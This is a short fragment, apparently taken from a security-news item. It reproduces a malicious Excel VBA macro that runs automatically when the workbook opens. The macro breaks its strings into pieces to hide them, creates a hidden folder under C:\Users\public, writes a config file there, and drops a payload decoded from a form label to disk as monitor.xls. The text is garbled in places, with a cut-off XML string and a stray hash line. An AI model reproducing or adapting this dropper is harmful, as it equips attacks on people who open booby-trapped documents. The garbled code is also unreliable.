 Sub Workbook_open()
On Error Resume Next
Dim PKEAZCB As String
Dim ODOOOAO As String
Dim XZFGOEG As String
PKEAZCB = "C:\Users\" & "pub" & "lic" & "\.Mo" & "nitor\"
ODOOOAO = "moni" & "tor" & ".e" & "x" & "e"
XZFGOEG = "moni" & "tor" & ".x" & "l" & "s"
On Error Resume Next
Set MAXGXWX = CreateObject("scripting.filesystemobject")
Dim QWERASD As String
Dim con As Object
'UserForm2.Label1.Caption , PKEAZCB & ODOOOAO & ".co" & "nfig"
If Not MAXGXWX.FileExists(PKEAZCB & ODOOOAO) Then
If Dir(PKEAZCB, vbDirectory) = "" Then
MkDir (PKEAZCB)
End If
Set con = MAXGXWX.CreateTextFile(PKEAZCB & ODOOOAO & ".co" & "nfig")
QWERASD = "<?xml version=""1.0"" encoding=""utf-8"" ?><configuration><startup><
con.WriteLine QWERASD
con.Close
Dim XBAWBKC As String
Dim TDEXYIG() As Byte
XBAWBKC = UserForm1.Label1.Caption
On Error Resume Next
TDEXYIG = DecodeToByteArray(XBAWBKC)
VBA FORM STRING IN '926e29f9242feb3e11c532616f7c90c5d7a
On Error Resume Next
res = writeBinary(TDEXYIG, PKEAZCB & XZFGOEG)
End If
V安全资讯